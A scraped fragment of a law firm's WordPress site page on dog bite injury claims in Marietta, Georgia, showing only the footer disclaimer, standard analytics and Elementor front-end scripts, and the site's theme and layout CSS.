										<span class="elementor-icon-list-text">ACCESSIBILITY STATEMENT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://tt-attorney.com/sitemap/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">SITEMAP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ffe570 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ffe570" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec80727" data-id="ec80727" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c4a5e2 elementor-widget elementor-widget-text-editor" data-id="3c4a5e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>This Website and all related material contained or referenced as such is made available by the lawyer and/or law firm publisher for educational purposes only. All published contents are designed to give you general information and a general understanding of the law. Any use of this Website or it&#8217;s contents in no way constitutes specific legal advice. By using this Website, you understand that there is no attorney client relationship between you and the Blog/Website publisher. The Blog/Website should not be used as a substitute for competent legal advice from a licensed professional attorney in your state or local area.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d758ce0 elementor-widget elementor-widget-text-editor" data-id="d758ce0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025 All rights reserved. | <a href="https://tt-attorney.com/privacy-policy/">Privacy Policy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":2,"name":"cbriasco","avatar":"22e61d4f1d0603f9639d6e7e7046a0c8"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '5844']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
							<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://hb.wpmucdn.com/tt-attorney.com/4a983b51-de8a-47f8-9fb6-92ba7baea93b.js" id="hello-theme-frontend-js"></script>
<script src="https://tt-attorney.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://tt-attorney.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://tt-attorney.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="wphb-3-js-extra">
var uael_particles_script = {"uael_particles_url":"https://tt-attorney.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://tt-attorney.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://tt-attorney.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://tt-attorney.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://tt-attorney.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://tt-attorney.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://tt-attorney.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://tt-attorney.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://tt-attorney.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://tt-attorney.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=wphb-3-js-extra
</script>
<script id="wphb-3-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/tt-attorney.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tt-attorney.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tt-attorney.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2acee80872"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":6283,"title":"Legal%20Support%20for%20Dog%20Bite%20Injury%20Claims%20in%20Marietta%2C%20GA","excerpt":"","featuredImage":"https:\/\/tt-attorney.com\/wp-content\/uploads\/blog-post-10-.webp"}};
//# sourceURL=wphb-3-js-before
</script>
<script src="https://hb.wpmucdn.com/tt-attorney.com/35f6d6ba-318f-4c9c-923b-df52e187fa75.js" id="wphb-3-js"></script>
<script id="wphb-3-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=wphb-3-js-after
</script>
<script src="https://hb.wpmucdn.com/tt-attorney.com/671e75f2-ff5d-4b5a-87aa-c58d778b125a.js" id="imagesloaded-js"></script>
<script src="https://tt-attorney.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://hb.wpmucdn.com/tt-attorney.com/48234772-58ad-46b7-93b0-04228daa520f.js" id="wphb-4-js"></script>
<script id="wphb-4-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-4-js-after
</script>
<script id="wphb-5-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tt-attorney.com\/wp-admin\/admin-ajax.php","nonce":"ac31c274d8","urls":{"assets":"https:\/\/tt-attorney.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tt-attorney.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tt-attorney.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=wphb-5-js-before
</script>
<script src="https://hb.wpmucdn.com/tt-attorney.com/e38d0643-82a3-4881-9afc-bb62bb158b22.js" id="wphb-5-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tt-attorney.com/wp-content/uploads/elementor/css/post-10.css
body_size: 681
content:
.elementor-kit-10{--e-global-color-primary:#12242E;--e-global-color-secondary:#E3DEDB;--e-global-color-text:#7A7A7A;--e-global-color-accent:#C2A373;--e-global-color-92631b9:#FFFFFF;--e-global-color-48bc728:#000000;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Minion";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Minion";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Minion", Sans-serif;font-size:18px;font-weight:700;color:var( --e-global-color-92631b9 );border-radius:4px 4px 4px 4px;}.elementor-kit-10 button:hover,.elementor-kit-10 button:focus,.elementor-kit-10 input[type="button"]:hover,.elementor-kit-10 input[type="button"]:focus,.elementor-kit-10 input[type="submit"]:hover,.elementor-kit-10 input[type="submit"]:focus,.elementor-kit-10 .elementor-button:hover,.elementor-kit-10 .elementor-button:focus{background-color:#C2A373E0;color:var( --e-global-color-92631b9 );}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10 p{margin-block-end:20px;}.elementor-kit-10 a{color:var( --e-global-color-accent );}.elementor-kit-10 h1{color:var( --e-global-color-accent );font-family:"Minion", Sans-serif;font-size:54px;font-weight:700;line-height:1em;}.elementor-kit-10 h2{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-10 h3{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:28px;font-weight:500;}.elementor-kit-10 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-10 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-10 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-10 h1{font-size:40px;}.elementor-kit-10 h3{font-size:26px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Minion';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://tt-attorney.com/wp-content/uploads/MinionPro-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Minion';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://tt-attorney.com/wp-content/uploads/MinionPro-Bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://tt-attorney.com/wp-content/uploads/elementor/css/post-31.css
body_size: 1082
content:
.elementor-31 .elementor-element.elementor-element-c0dd939:not(.elementor-motion-effects-element-type-background), .elementor-31 .elementor-element.elementor-element-c0dd939 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-31 .elementor-element.elementor-element-c0dd939 > .elementor-container{min-height:130px;}.elementor-31 .elementor-element.elementor-element-c0dd939{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-31 .elementor-element.elementor-element-c0dd939 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-31 .elementor-element.elementor-element-fea15ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31 .elementor-element.elementor-element-fea15ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31 .elementor-element.elementor-element-fea15ee.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-31 .elementor-element.elementor-element-320789c{width:auto;max-width:auto;}.elementor-31 .elementor-element.elementor-element-320789c img{width:380px;}.elementor-31 .elementor-element.elementor-element-eb5c7f0{width:auto;max-width:auto;text-align:center;}.elementor-31 .elementor-element.elementor-element-eb5c7f0 .elementor-heading-title{font-weight:700;line-height:1.4em;color:var( --e-global-color-accent );}.elementor-31 .elementor-element.elementor-element-69b6396 .elementor-button{background-color:transparent;font-family:"Minion", Sans-serif;font-size:20px;font-weight:700;line-height:1em;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-image:linear-gradient(180deg, var( --e-global-color-secondary ) 0%, var( --e-global-color-accent ) 100%);padding:15px 15px 15px 15px;}.elementor-31 .elementor-element.elementor-element-69b6396 .elementor-button:hover, .elementor-31 .elementor-element.elementor-element-69b6396 .elementor-button:focus{background-color:transparent;color:var( --e-global-color-primary );background-image:linear-gradient(180deg, var( --e-global-color-accent ) 0%, var( --e-global-color-accent ) 100%);}.elementor-31 .elementor-element.elementor-element-69b6396{width:auto;max-width:auto;}.elementor-31 .elementor-element.elementor-element-69b6396 .elementor-button-content-wrapper{flex-direction:row;}.elementor-31 .elementor-element.elementor-element-69b6396 .elementor-button:hover svg, .elementor-31 .elementor-element.elementor-element-69b6396 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-31 .elementor-element.elementor-element-aba7fd8:not(.elementor-motion-effects-element-type-background), .elementor-31 .elementor-element.elementor-element-aba7fd8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-31 .elementor-element.elementor-element-aba7fd8 > .elementor-container{min-height:42px;}.elementor-31 .elementor-element.elementor-element-aba7fd8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-31 .elementor-element.elementor-element-aba7fd8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31 .elementor-element.elementor-element-d66be25 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:0.6px;}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-top:0px;padding-bottom:0px;}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-92631b9 );fill:var( --e-global-color-92631b9 );}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-31 .elementor-element.elementor-element-d66be25{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown a, .elementor-31 .elementor-element.elementor-element-d66be25 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown a:hover,
					.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown a:focus,
					.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-menu-toggle:hover,
					.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-menu-toggle:focus{color:var( --e-global-color-92631b9 );}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown a:hover,
					.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown a:focus,
					.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-accent );}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown .elementor-item, .elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#12242E38;border-bottom-width:1px;}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:11px !important;}.elementor-31 .elementor-element.elementor-element-d66be25 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-31 .elementor-element.elementor-element-d66be25 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-31 .elementor-element.elementor-element-c0dd939{padding:10px 10px 10px 10px;}.elementor-31 .elementor-element.elementor-element-320789c{width:100%;max-width:100%;}.elementor-31 .elementor-element.elementor-element-320789c > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-31 .elementor-element.elementor-element-eb5c7f0{width:var( --container-widget-width, 54% );max-width:54%;--container-widget-width:54%;--container-widget-flex-grow:0;}.elementor-31 .elementor-element.elementor-element-eb5c7f0 .elementor-heading-title{font-size:14px;}.elementor-31 .elementor-element.elementor-element-69b6396{width:var( --container-widget-width, 46% );max-width:46%;--container-widget-width:46%;--container-widget-flex-grow:0;}.elementor-31 .elementor-element.elementor-element-69b6396 .elementor-button{font-size:16px;padding:10px 4px 8px 4px;}.elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown .elementor-item, .elementor-31 .elementor-element.elementor-element-d66be25 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://tt-attorney.com/wp-content/uploads/elementor/css/post-53.css
body_size: 1161
content:
.elementor-53 .elementor-element.elementor-element-03212b8:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-03212b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-53 .elementor-element.elementor-element-03212b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-03212b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53 .elementor-element.elementor-element-d7438b8 > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-53 .elementor-element.elementor-element-d7438b8{text-align:start;}.elementor-53 .elementor-element.elementor-element-d7438b8 img{width:378px;}.elementor-53 .elementor-element.elementor-element-916161b > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-53 .elementor-element.elementor-element-916161b{color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-f85f59e .elementor-button{background-color:#02010100;font-size:13px;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-f85f59e > .elementor-widget-container{margin:-20px 0px 0px -15px;}.elementor-53 .elementor-element.elementor-element-f85f59e .elementor-button-content-wrapper{flex-direction:row;}.elementor-53 .elementor-element.elementor-element-f85f59e .elementor-button:hover, .elementor-53 .elementor-element.elementor-element-f85f59e .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-53 .elementor-element.elementor-element-f85f59e .elementor-button:hover svg, .elementor-53 .elementor-element.elementor-element-f85f59e .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-53 .elementor-element.elementor-element-133d57b .elementor-button{background-color:#02010100;font-size:13px;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-133d57b > .elementor-widget-container{margin:-20px 0px 0px -15px;}.elementor-53 .elementor-element.elementor-element-133d57b .elementor-button-content-wrapper{flex-direction:row;}.elementor-53 .elementor-element.elementor-element-133d57b .elementor-button:hover, .elementor-53 .elementor-element.elementor-element-133d57b .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-53 .elementor-element.elementor-element-133d57b .elementor-button:hover svg, .elementor-53 .elementor-element.elementor-element-133d57b .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-53 .elementor-element.elementor-element-4c0ffc9{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-53 .elementor-element.elementor-element-4c0ffc9 .elementor-widget-container{text-align:left;}.elementor-53 .elementor-element.elementor-element-4c0ffc9 .elementor-social-icon{background-color:var( --e-global-color-accent );--icon-padding:0.3em;}.elementor-53 .elementor-element.elementor-element-4c0ffc9 .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-4c0ffc9 .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-53 .elementor-element.elementor-element-accf032 > .elementor-element-populated{margin:18px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-53 .elementor-element.elementor-element-13d5ddb > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-53 .elementor-element.elementor-element-13d5ddb .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-accent );}.elementor-53 .elementor-element.elementor-element-0a83f3c > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-0a83f3c .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-53 .elementor-element.elementor-element-0a83f3c .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-53 .elementor-element.elementor-element-0a83f3c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E3DEDBCC;}.elementor-53 .elementor-element.elementor-element-0a83f3c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E3DEDBCC;}.elementor-53 .elementor-element.elementor-element-0a83f3c{--e-icon-list-icon-size:11px;--icon-vertical-offset:0px;}.elementor-53 .elementor-element.elementor-element-0a83f3c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-53 .elementor-element.elementor-element-0a83f3c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-0a83f3c .elementor-icon-list-item > a{font-size:15px;}.elementor-53 .elementor-element.elementor-element-0a83f3c .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-53 .elementor-element.elementor-element-0a83f3c 